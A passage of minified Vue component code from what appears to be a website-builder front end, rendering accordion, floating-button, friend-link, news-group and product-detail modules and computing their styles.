t("div",{staticClass:"accordion_pack_container",attrs:{_autoheight:e.accordionItemAutoHeight}},[e._l(e.accordionList,(function(i){return t("accordion-item",{key:i.id,attrs:{"accordion-data":i,"is-active":i.id===e.activeAccordionId,"is-editing":i.id===e.editingAccordinId}})})),t("div",{staticClass:"empty_padding accordion_item accordion_item_active",style:e.emptyPaddingStyle})],2)},Modulevue_type_template_id_0358d4fa_staticRenderFns=[];Modulevue_type_template_id_0358d4fa_render._withStripped=!0;var AccordionItemvue_type_template_id_304d9df7_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_item","class":{accordion_item_active:e.isActive,accordion_item_editing:e.isEditing},style:e.accordionItemStyle,attrs:{id:"accordion_item_".concat(e.accordionId)},on:{mouseenter:e.handleAccordionMouseenter,mouseleave:e.handleAccordionMouseleave}},[t("accordion-content",{attrs:{"accordion-data":e.accordionData,"is-active":e.isActive}})],1)},AccordionItemvue_type_template_id_304d9df7_staticRenderFns=[];AccordionItemvue_type_template_id_304d9df7_render._withStripped=!0;var AccordionContentvue_type_template_id_45d8ddbe_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_item_content_container"},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.showExpand,expression:"showExpand"}],staticClass:"accordion_item_expand","class":e.packClass,attrs:{id:"accordionPackContent".concat(e.module.id,"-").concat(e.accordionData.id,"-expand")},domProps:{innerHTML:e._s(e.expandContentHtml)}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showCollapse,expression:"showCollapse"}],staticClass:"accordion_item_collapse","class":e.packClass,attrs:{id:"accordionPackContent".concat(e.module.id,"-").concat(e.accordionData.id,"-collapse")},domProps:{innerHTML:e._s(e.collapseContentHtml)}})])},AccordionContentvue_type_template_id_45d8ddbe_staticRenderFns=[];AccordionContentvue_type_template_id_45d8ddbe_render._withStripped=!0;var AccordionContentvue_type_script_lang_js={name:"AccordionContent",inject:["module","options"],props:{accordionData:{type:Object,required:!0},isActive:{type:Boolean,required:!0}},computed:{expandData:function(){return this.accordionData.ed||{}},collapseData:function(){return this.accordionData.cd||{}},expandModuleList:function(){return this.expandData.ml||[]},collapseModuleList:function(){return this.collapseData.ml||[]},packClass:function(){return["J_accordionPackContent","elemZoneModule","elemZone"]},expandContentHtml:function(){return"".concat(this.elemZoneBgHtml).concat(this.expandModuleList.map((function(e){return e.content||""})).join(""))},collapseContentHtml:function(){return"".concat(this.elemZoneBgHtml).concat(this.collapseModuleList.map((function(e){return e.content||""})).join(""))},elemZoneBgHtml:function(){return'<div class="fk-elemZoneBg J_zoneContentBg fk-accordionPackBg"></div>'},showExpand:function(){return this.isActive},showCollapse:function(){return!this.isActive}},mounted:function(){this.execModuleScriptInManageMode()},methods:{execModuleScriptInManageMode:function(){[this.expandModuleList,this.collapseModuleList].forEach((function(e){e.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))}))}}},components_AccordionContentvue_type_script_lang_js=AccordionContentvue_type_script_lang_js,AccordionContent_component=(0,componentNormalizer.A)(components_AccordionContentvue_type_script_lang_js,AccordionContentvue_type_template_id_45d8ddbe_render,AccordionContentvue_type_template_id_45d8ddbe_staticRenderFns,!1,null,null,null),AccordionContent=AccordionContent_component.exports,AccordionItemvue_type_script_lang_js={name:"AccordionItem",components:{AccordionContent:AccordionContent},inject:["module"],props:{accordionData:{type:Object,required:!0},isActive:{type:Boolean,required:!0},isEditing:{type:Boolean,"default":!1}},data:function(){return{accordionItemEl:null}},computed:{moduleId:function(){return this.module.id},accordionId:function(){return this.accordionData.id},expandData:function(){return this.accordionData.ed||{}},collapseData:function(){return this.accordionData.cd||{}},accordionPackManageModule:function(){return jzModule.AccordionPackManageModule.find(this.moduleId)},accordionItemStyle:function(){var e={};if(0===this.module.pattern.acp.ih.y){var t=null,i=null;-1!==this.module.expandHeight&&(t=this.module.expandHeight),-1!==this.module.collapseHeight&&(i=this.module.collapseHeight);var n=this.isActive?t:i;n&&(e.height="".concat(n,"px"))}return e}},mounted:function(){var e=this;this.$nextTick((function(){e.accordionPackManageModule.initBorderLine(e.accordionId)}))},methods:{handleAccordionMouseenter:function(){this.accordionPackManageModule.moveOnSubModule||this.accordionPackManageModule.onAccordionItemMouseenter(this.accordionId)},handleAccordionMouseleave:function(){this.accordionPackManageModule.moveOnSubModule||this.accordionPackManageModule.onAccordionItemMouseleave(this.accordionId)}}},components_AccordionItemvue_type_script_lang_js=AccordionItemvue_type_script_lang_js,AccordionItem_component=(0,componentNormalizer.A)(components_AccordionItemvue_type_script_lang_js,AccordionItemvue_type_template_id_304d9df7_render,AccordionItemvue_type_template_id_304d9df7_staticRenderFns,!1,null,null,null),AccordionItem=AccordionItem_component.exports,AccordionPack_Modulevue_type_script_lang_js={name:"AccordionPack",components:{AccordionItem:AccordionItem},inject:["options"],props:{module:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{}},computed:{pattern:function(){return this.module.pattern||{}},accordionItemAutoHeight:function(){var e=(this.pattern.acp||{}).ih||{},t="number"==typeof e.y?e.y:0;return t=0==t?1:0},accordionList:function(){return this.module.prop1||[]},activeAccordionId:function(){return(this.accordionList[this.module.activeIndex]||{}).id},editingAccordinId:function(){return(this.accordionList[this.module.editingIndex]||{}).id},emptyPaddingStyle:function(){var e={};if(0===this.module.pattern.acp.ih.y){var t=null,i=null;-1!==this.module.expandHeight&&(t=this.module.expandHeight),-1!==this.module.collapseHeight&&(i=this.module.collapseHeight);var n=Math.max(t,i);n&&(e.height="".concat(n,"px"))}else{var o=this.module.pattern.acp.ih,r=o.eh,s=o.ch,a=Math.max(r,s);a&&(e.height="".concat(a,"px"))}return e}},watch:{accordionList:{handler:function(){this.dataChanged()},deep:!0},"module.prop2":function(){this.dataChanged()}},methods:{dataChanged:function(){this.options.manageMode&&"undefined"!=typeof Site&&(Site.getModuleAttr(this.module.id).data.changed=!0,Site.styleChanged())}}},modules_AccordionPack_Modulevue_type_script_lang_js=AccordionPack_Modulevue_type_script_lang_js,AccordionPack_Module_component=(0,componentNormalizer.A)(modules_AccordionPack_Modulevue_type_script_lang_js,Modulevue_type_template_id_0358d4fa_render,Modulevue_type_template_id_0358d4fa_staticRenderFns,!1,null,null,null),AccordionPack_Module=AccordionPack_Module_component.exports,AccordionPack=AccordionPack_Module;function Modulevue_type_template_id_6510ee3c_typeof(e){return Modulevue_type_template_id_6510ee3c_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Modulevue_type_template_id_6510ee3c_typeof(e)}function Modulevue_type_template_id_6510ee3c_defineProperty(e,t,i){return(t=Modulevue_type_template_id_6510ee3c_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Modulevue_type_template_id_6510ee3c_toPropertyKey(e){var t=Modulevue_type_template_id_6510ee3c_toPrimitive(e,"string");return"symbol"==Modulevue_type_template_id_6510ee3c_typeof(t)?t:t+""}function Modulevue_type_template_id_6510ee3c_toPrimitive(e,t){if("object"!=Modulevue_type_template_id_6510ee3c_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Modulevue_type_template_id_6510ee3c_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var Modulevue_type_template_id_6510ee3c_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_button J_floatBtnBox floatBtnBox floatBtnStyle","class":Modulevue_type_template_id_6510ee3c_defineProperty(Modulevue_type_template_id_6510ee3c_defineProperty({},e.className,!e.useNewStyle),"button_icon_in_left",1===e.pattern.vfb.i.d)},[e.render&&e.baseSet.h?t("a",{staticClass:"middle floatBtn float_a_btn","class":e.className,attrs:{id:e.id,href:e.href,target:e.baseSet.ot?"_blank":"_self"}},[e.showIcon?[t("div",{staticClass:"m_float_btn_container","class":{"m_float_btn--empty-text":e.emptyText}},[t("span",{staticClass:"m_float_btn__text icon_text"},[e._v(e._s(e.module.prop1.bs.v))]),e._v(" "),e.isIcon?[t("span",{staticClass:"m_float_btn__icon icon-",attrs:{contenteditable:"false"},domProps:{innerHTML:e._s(e.iconHtmlStr)}})]:[t("span",{staticClass:"m_float_btn__img m_float_btn__icon",attrs:{contenteditable:"false"}},[t("img",{staticClass:"m_float_btn__img",attrs:{contenteditable:"false",src:e.btnImgPath,draggable:"false"}})])]],2)]:[t("span",{staticClass:"J_floatBtnText m_float_btn__text"},[e._v(e._s(e.module.prop1.bs.v))])]],2):e.render?t("div",{staticClass:"middle floatBtn float_a_btn","class":e.className,style:e.fontFamilyStyle,attrs:{id:e.id,href:e.href,target:e.baseSet.ot?"_blank":"_self"}},[e.showIcon?[t("div",{staticClass:"m_float_btn_container","class":{"m_float_btn--empty-text":e.emptyText}},[t("span",{staticClass:"m_float_btn__text icon_text"},[e._v(e._s(e.module.prop1.bs.v))]),e._v(" "),e.isIcon?[t("span",{staticClass:"m_float_btn__icon icon-",attrs:{contenteditable:"false"},domProps:{innerHTML:e._s(e.iconHtmlStr)}})]:[t("span",{staticClass:"m_float_btn__img m_float_btn__icon",attrs:{contenteditable:"false"}},[t("img",{staticClass:"m_float_btn__img",attrs:{contenteditable:"false",src:e.btnImgPath,draggable:"false"}})])]],2)]:[t("span",{staticClass:"J_floatBtnText m_float_btn__text"},[e._v(e._s(e.module.prop1.bs.v))])]],2):e._e()])},Modulevue_type_template_id_6510ee3c_staticRenderFns=[];Modulevue_type_template_id_6510ee3c_render._withStripped=!0;var Button_Modulevue_type_script_lang_js={name:"Button",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{render:!0}},computed:{emptyText:function(){return!this.module.prop1.bs.v},baseSet:function(){return this.module.prop1.bs||{}},href:function(){return this.baseSet.h?this.baseSet.h:"javascript:void(0);"},id:function(){return"module".concat(this.module.id,"FlBtn")},pattern:function(){return this.module.pattern},useNewStyle:function(){return this.module.prop4>4},className:function(){var e=[];return this.useNewStyle?e.push("m_button_style_".concat(this.module.prop4)):e.push("floatBtnStyle".concat(this.module.prop4)),e},btnPatternVfb:function(){return this.pattern.vfb||{}},btnPatternIcon:function(){return this.btnPatternVfb.i||{}},showIcon:function(){return 1==this.btnPatternIcon.t},isIcon:function(){return 0==this.btnPatternIcon.ft&&""!=this.btnPatternIcon.fi},iconHtmlStr:function(){return"&#x".concat(this.btnPatternIcon.fi)},iconStyle:function(){var e={};return e["font-size"]=this.btnPatternIcon.is+"px",e},iconTextStyle:function(){var e={};return e["max-width"]="calc(100% - ".concat(this.btnPatternIcon.is,"px)"),e},btnImgPath:function(){return this.btnPatternIcon.fp},btnBgImg:function(){return{"background-image":"url(".concat(this.btnImgPath,")"),"background-repeat":"no-repeat"}},fontFamilyStyle:function(){var e=this.module.prop5;return Array.isArray(e)&&e.length>0&&(e=e[0].fontFamily),{fontFamily:e}}},watch:{showIcon:function(){var e=this;this.render=!1;var t=this;this.$nextTick((function(){e.render=!0,e.$nextTick((function(){Site.initFloatBtnEdit(t.options.args.initOptions)}))}))}}},modules_Button_Modulevue_type_script_lang_js=Button_Modulevue_type_script_lang_js,Button_Module_component=(0,componentNormalizer.A)(modules_Button_Modulevue_type_script_lang_js,Modulevue_type_template_id_6510ee3c_render,Modulevue_type_template_id_6510ee3c_staticRenderFns,!1,null,null,null),Button_Module=Button_Module_component.exports,Button=Button_Module,Modulevue_type_template_id_440ddf90_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_friendlink__wrapper",e.styleClass]},[[0,1].includes(e.moduleStyle)?[t("div",{staticClass:"m_friendlink__tipswrap"},[t("span",{staticClass:"m_friendlink__tipsname"},[e._v("\n                "+e._s(e.tips)+"\n            ")])]),e._v(" "),0==e.module.prop1?t("div",{"class":["m_friendlink__triangle",e.triangleDir]}):t("svg",{"class":["m_friendlink__triangle m_friendlink__triangle-svg",e.triangleDir]},[t("use",{attrs:{"xlink:href":"#icon_more"}})]),e._v(" "),e.module._manageMode?e._e():t("nav",{staticClass:"m_friendlink__seonav"},e._l(e.module.prop3,(function(i){return t("a",{key:i.id,staticClass:"m_friendlink__seohref",attrs:{href:i.link.jumpUrl||"javascript:void(0);"}},[e._v("\n                "+e._s(i.name)+"\n            ")])})),0)]:e._e(),e._v(" "),2===e.moduleStyle?t("multi-columns",{attrs:{module:e.module}}):e._e()],2)},Modulevue_type_template_id_440ddf90_staticRenderFns=[];Modulevue_type_template_id_440ddf90_render._withStripped=!0;var MultiColumnsvue_type_template_id_2aaa8804_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_friendlink_multiColumns_wrap"},[e._l(e.formattedList,(function(i,n){return[t("div",{key:n,staticClass:"m_friendlink_multiColumns_col"},e._l(i,(function(i,n){return t("div",{key:n,staticClass:"m_friendlink_multiColumns_item"},[t("a",{attrs:{href:i.link.jumpUrl||"javascript:void(0);",target:i.link.target||null}},[e._v(e._s(i.name))])])})),0),e._v(" "),n!==e.formattedList.length-1?t("div",{staticClass:"m_friendlink_split_line"}):e._e()]}))],2)},MultiColumnsvue_type_template_id_2aaa8804_staticRenderFns=[];MultiColumnsvue_type_template_id_2aaa8804_render._withStripped=!0;var MultiColumnsvue_type_script_lang_js={name:"MultiColumns",props:{module:{type:Object,required:!0}},computed:{columnsCount:function(){return this.module.prop2},formattedList:function(){for(var e=this.module.prop3||[],t=this.columnsCount,i=[],n=0;n<t;n++)i[n]=[];return e.forEach((function(e,n){i[n%t].push(e)})),i}}},FriendLink_MultiColumnsvue_type_script_lang_js=MultiColumnsvue_type_script_lang_js,MultiColumns_component=(0,componentNormalizer.A)(FriendLink_MultiColumnsvue_type_script_lang_js,MultiColumnsvue_type_template_id_2aaa8804_render,MultiColumnsvue_type_template_id_2aaa8804_staticRenderFns,!1,null,null,null),MultiColumns=MultiColumns_component.exports;function FriendLink_Modulevue_type_script_lang_js_typeof(e){return FriendLink_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FriendLink_Modulevue_type_script_lang_js_typeof(e)}function FriendLink_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=FriendLink_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FriendLink_Modulevue_type_script_lang_js_toPropertyKey(e){var t=FriendLink_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FriendLink_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function FriendLink_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=FriendLink_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FriendLink_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var FriendLink_Modulevue_type_script_lang_js={name:"FriendLink",components:{MultiColumns:MultiColumns},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{friendLinkPattern:function(){return this.module.pattern.fl||{}},triangleDir:function(){return"m_friendlink__triangle-up"},moduleStyle:function(){return this.module.prop1},styleClass:function(){return"m_friendlink__wrapper-".concat(this.moduleStyle)},list:function(){return this.module.prop3||[]},tips:function(){return this.module.prop5||""},clientHideNavStyle:function(){return this.isClient?"display:none;":""}},watch:FriendLink_Modulevue_type_script_lang_js_defineProperty(FriendLink_Modulevue_type_script_lang_js_defineProperty({},"module.prop3",(function(){[0,1].includes(this.moduleStyle)&&jzModule.FriendLinkModule.find(this.module.id).setListDataChange(!0)})),"module.prop1",(function(){[0,1].includes(this.moduleStyle)?jzModule.FriendLinkModule.find(this.module.id).init():jzModule.FriendLinkModule.find(this.module.id).unbindEvent()}))},modules_FriendLink_Modulevue_type_script_lang_js=FriendLink_Modulevue_type_script_lang_js,FriendLink_Module_component=(0,componentNormalizer.A)(modules_FriendLink_Modulevue_type_script_lang_js,Modulevue_type_template_id_440ddf90_render,Modulevue_type_template_id_440ddf90_staticRenderFns,!1,null,null,null),FriendLink_Module=FriendLink_Module_component.exports,FriendLink=FriendLink_Module,Modulevue_type_template_id_25831806_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_newsgroup__wrap",e.classByDir]},[t("NewsGroupItem",{key:e.createSymbol(),attrs:{"group-list":e.groupList,module:e.module}})],1)},Modulevue_type_template_id_25831806_staticRenderFns=[];Modulevue_type_template_id_25831806_render._withStripped=!0;var NewsGroupItemvue_type_template_id_824884f2_render=function(){var e=this,t=e._self._c;return e.groupList&&e.groupList.length?t("div",{"class":"m_newsgroup__itemwrap m_newsgroup__itemwrap-".concat(e.rowCount," ").concat(e.defaultExpandClass," ").concat(e.isSecondPanel?"m_newsgroup__itemwrap-h J_newsgroup__hoveritem J_newsgroup__hoveritem-"+e.parentId:""),attrs:{"data-id":e.parentId}},[e._l(e.groupList,(function(i,n){return[t("div",{key:i.id,"class":"m_newsgroup__item m_newsgroup__item-".concat(e.rowCount," m_newsgroup__item").concat(e.hasChildState),attrs:{"data-id":String(e.module.id)+String(i.id)}},[t("div",{"class":["m_newsgroup__controlor","".concat(i.isGroup?"m_newsgroup__controlor-group":""),"".concat(i.isGroup&&!e.module.clickExpand?"m_newsgroup__controlor-nothover":"")],style:e.getSelectBgStyle(i)},[t("span",{"class":["m_newsgroup__name",e.paddingRightClass(i)],style:[e.lineheightStyle]},[t("a",{"class":"m_newsgroup__href m_newsgroup__href-".concat(e.rowCount," ").concat(!i.children||i.children&&!i.children.length?"m_newsgroup__href-line":""),style:e.getSelectFontStyle(i),attrs:{href:e.canOpen(i),target:e.getTarget(i),onclick:"".concat(i.children.length&&!i.isGroup?"event.stopPropagation()":"")}},[e._v("\n                        "+e._s(i.name)+"\n                    ")])]),e._v(" "),(0==e.module.groupType&&e.isVdir||e.isVdir&&e.module.clickExpand||!e.isVdir&&e.module.groupShow&&e.module.clickExpand)&&i.children&&i.children.length?t("div",{"class":"m_newsgroup__switchicon ".concat(e.rotateClass)}):e._e()]),e._v(" "),t("NewsGroupItem",{attrs:{"group-list":e.prepareList(i.children),"row-count":e.rowCount+1,module:e.module,"parent-id":String(e.module.id)+String(i.id)}}),e._v(" "),1==e.rowCount&&e.isVdir&&n<e.groupList.length-1?t("div",{staticClass:"m_newsgroup__split",style:e.splitLineStyle}):e._e()],1)]}))],2):e._e()},NewsGroupItemvue_type_template_id_824884f2_staticRenderFns=[];function getBackgroundStyle(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:-1,t=arguments.length>1?arguments[1]:undefined,i=arguments.length>2?arguments[2]:undefined;return getCompatibleColorStyle(i&&-1!=e?"url("+i+") "+getRepeatStyle(e)+" "+getPositionStyle(e)+","+t:t)}function getCompatibleColorStyle(e){return null==e?"":{background:e=normalizedBackgroundStyle(e)}}function getRepeatStyle(e){var t="";return 0!=e&&6!=e&&7!=e&&8!=e&&9!=e&&13!=e&&14!=e&&15!=e&&16!=e&&17!=e&&40!=e||(t="no-repeat"),1!=e&&11!=e&&12!=e||(t="repeat-x"),2!=e&&21!=e&&22!=e||(t="repeat-y"),3!=e&&4!=e&&5!=e&&30!=e||(t="repeat"),t}function getPositionStyle(e){var t="center";return 9!=e&&12!=e||(t="bottom"),6!=e&&21!=e||(t="left"),7!=e&&22!=e||(t="right"),4!=e&&5!=e&&8!=e&&11!=e&&30!=e||(t="top"),13==e&&(t="left top"),14==e&&(t="right top"),15==e&&(t="left bottom"),16==e&&(t="right bottom"),t}function normalizedBackgroundStyle(e){if(null==e)return"";if((e=(e=e.trim()).match("(?:.*?:)?([\\s\\S]*)")[1]||"").length<2)return e;","==e.substring(0,1)&&(e=e.substring(1)),","==e.substring(e.length-1)&&(e=e.substring(0,e.length-1));var t=e.indexOf("linear-gradient("),i=e.indexOf("url(");return t>-1&&i>-1&&t<i?e.substring(i)+","+e.substring(0,i):e}function NewsGroupItemvue_type_script_lang_js_typeof(e){return NewsGroupItemvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},NewsGroupItemvue_type_script_lang_js_typeof(e)}function NewsGroupItemvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function NewsGroupItemvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?NewsGroupItemvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){NewsGroupItemvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):NewsGroupItemvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function NewsGroupItemvue_type_script_lang_js_defineProperty(e,t,i){return(t=NewsGroupItemvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function NewsGroupItemvue_type_script_lang_js_toPropertyKey(e){var t=NewsGroupItemvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==NewsGroupItemvue_type_script_lang_js_typeof(t)?t:t+""}function NewsGroupItemvue_type_script_lang_js_toPrimitive(e,t){if("object"!=NewsGroupItemvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=NewsGroupItemvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}NewsGroupItemvue_type_template_id_824884f2_render._withStripped=!0;var NewsGroupItemvue_type_script_lang_js={name:"NewsGroupItem",props:{groupList:{type:Array,"default":function(){return[]},required:!0},rowCount:{type:Number,"default":1},module:{type:Object,"default":function(){return{}}},parentId:{type:String,"default":"-1"}},data:function(){return{}},computed:{isSecondPanel:function(){return 2==this.rowCount&&0==this.module.groupType&&!this.isVdir},pattern:function(){return this.module.pattern||{}},isVdir:function(){return this.module.vdir},hasChildState:function(){if(2==this.rowCount){for(var e=!1,t=0;t<this.groupList.length;t++){var i=this.groupList[t];if(i.children&&i.children.length){e=!0;break}}return e?"-haschild":"-nochild"}return""},defaultExpandClass:function(){return 1!=this.rowCount?this.isVdir&&this.module.groupShow&&!this.module.clickExpand||!this.isVdir&&!this.module.groupShow||this.module.defaultExpand?"":"m_newsgroup__itemwrap-noexpend":""},rotateClass:function(){return(this.module.clickExpand||0==this.module.groupType)&&this.module.defaultExpand?"m_newsgroup__switchicon-rotate":""},contentRowHeight:function(){return this.pattern.crh||{}},lineheightStyle:function(){return this.contentRowHeight.y?{"line-height":"".concat(this.contentRowHeight.h||0,"px")}:{}},contentSplitLine:function(){return this.pattern.csl||{}},borderStyle:function(){return this.contentSplitLine.s},borderStyleStr:function(){return["solid","dashed","dotted"][this.borderStyle]},borderColor:function(){var e=this.contentSplitLine.c||"";return e.replace(/"/g,"")},splitLineStyle:function(){return"0"==this.contentSplitLine.y?{}:1==this.contentSplitLine.y?{"border-top":"none"}:{"border-top":"".concat(this.contentSplitLine.w,"px ").concat(this.borderStyleStr," ").concat(this.borderColor||"transparent")}},contentSelectFont:function(){return this.pattern.csf||{}},selectFontStyle:function(){var e=this.contentSelectFont.s||12,t=this.contentSelectFont.w||0,i=this.contentSelectFont.u||0,n=this.contentSelectFont.i||0,o=this.contentSelectFont.f||"SimSun",r=this.contentSelectFont.c||"#000000";return{"font-size":e+"px","font-family":o,"font-style":1==n?"italic":"normal","font-weight":this.getFontWeight(t),"text-decoration":1==i?"underline":"blink",color:r}},selectedGroupId:function(){return this.module.selectedGroupId},selectedNewsGroupCatalogId:function(){return this.module.selectedNewsGroupCatalogId},contentSelectBg:function(){return this.pattern.csb||{}},selectBgStyle:function(){var e="undefined"==typeof this.contentSelectBg.r?-1:this.contentSelectBg.r,t=this.contentSelectBg.c||"#000",i=this.contentSelectBg.p||"",n={};return 4==e?n["background-size"]="100% 100%":5==e&&(n["background-size"]="100%"),n["background-position"]="top",NewsGroupItemvue_type_script_lang_js_objectSpread(NewsGroupItemvue_type_script_lang_js_objectSpread({},getBackgroundStyle(e,t,i)),n)},openTargetType:function(){return this.module.openType?"_blank":"_self"}},methods:{getTarget:function(e){return e.isGroup?"_self":this.openTargetType},canOpen:function(e){return e.isGroup?"javascript:void(0);":e.href},aOrSpan:function(e){return e.isGroup?"span":"a"},getFontWeight:function(e){return e>0?"bold":"normal"},prepareList:function(){return arguments.length>0&&arguments[0]!==undefined?arguments[0]:[]},getSelectFontStyle:function(e){return e.id==this.selectedGroupId?1==this.contentSelectFont.y?this.selectFontStyle:{color:this.module._manageMode?Fai.top._majorColorData:this.module._majorColorData}:{}},getSelectBgStyle:function(e){var t=this,i=this;var n=!1;-1==this.selectedNewsGroupCatalogId?n=e.id==this.selectedGroupId:n=function o(){for(var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],t=0;t<e.length;t++){var n=e[t];if(n.id==i.selectedGroupId)return!0;o(n.children)}return!1}((this.module.newsGroupList.find((function(e){return e.id==t.selectedNewsGroupCatalogId}))||{}).children);return 2==this.contentSelectBg.y&&n?this.selectBgStyle:{}},paddingRightClass:function(e){return this.isVdir&&e.children&&e.children.length?"m_newsgroup__name-paddingright":""}}},components_NewsGroupItemvue_type_script_lang_js=NewsGroupItemvue_type_script_lang_js,NewsGroupItem_component=(0,componentNormalizer.A)(components_NewsGroupItemvue_type_script_lang_js,NewsGroupItemvue_type_template_id_824884f2_render,NewsGroupItemvue_type_template_id_824884f2_staticRenderFns,!1,null,null,null),NewsGroupItem=NewsGroupItem_component.exports;function NewsGroup_Modulevue_type_script_lang_js_typeof(e){return NewsGroup_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},NewsGroup_Modulevue_type_script_lang_js_typeof(e)}function NewsGroup_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=NewsGroup_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function NewsGroup_Modulevue_type_script_lang_js_toPropertyKey(e){var t=NewsGroup_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==NewsGroup_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function NewsGroup_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=NewsGroup_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=NewsGroup_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var NewsGroup_Modulevue_type_script_lang_js={name:"NewsGroup",components:{NewsGroupItem:NewsGroupItem},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{groupList:function(){return this.module.newsGroupList},classByDir:function(){return this.module.groupShow&&!this.module.vdir?"m_newsgroup__wrap-hgroup":"m_newsgroup__wrap-".concat(this.module.vdir?"v":"h")}},watch:NewsGroup_Modulevue_type_script_lang_js_defineProperty({module:{deep:!0,handler:function(){var e=this;setTimeout((function(){jzModule.SiteModule.find(e.module.id).init()}))}}},"module.vdir",(function(e){e||$(".m_newsgroup__itemwrap").css("display","").css("width","").css("left","")})),methods:{createSymbol:function(){return Symbol("key")}}},modules_NewsGroup_Modulevue_type_script_lang_js=NewsGroup_Modulevue_type_script_lang_js,NewsGroup_Module_component=(0,componentNormalizer.A)(modules_NewsGroup_Modulevue_type_script_lang_js,Modulevue_type_template_id_25831806_render,Modulevue_type_template_id_25831806_staticRenderFns,!1,null,null,null),NewsGroup_Module=NewsGroup_Module_component.exports,NewsGroup=NewsGroup_Module,Modulevue_type_template_id_7c854242_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_pdetail__wrap",e.styleClass]},[e.module.notProduct?[t("div",{staticClass:"m_pdetail_noimg"}),e._v(" "),t("span",{staticClass:"m_pdetail_notips"},[e._v("\n            "+e._s(e.module.notProductTip)+"\n        ")])]:[7==e.styleType?t("pd-msg",{attrs:{module:e.module}}):e._e(),e._v(" "),t("pd-swiper",{attrs:{module:e.module,"pic-path-list":e.picPathList}}),e._v(" "),6==e.styleType?t("pd-msg",{attrs:{module:e.module}}):e._e(),e._v(" "),t("pd-prop",{attrs:{module:e.module}}),e._v(" "),t("pd-fun",{attrs:{module:e.module}}),e._v(" "),t("div",{domProps:{innerHTML:e._s(e.module.HtmlScript.html)}})]],2)},Modulevue_type_template_id_7c854242_staticRenderFns=[];Modulevue_type_template_id_7c854242_render._withStripped=!0;var 